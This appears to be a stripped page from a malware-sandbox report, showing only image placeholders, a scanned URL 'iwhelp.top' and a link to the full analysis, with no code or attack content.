









| URL: | iwhelp.top |
| Full analysis: | https://app.any.run/tasks/0d5b1891-0c3a-4a69-ba79-e9d856d1281f |


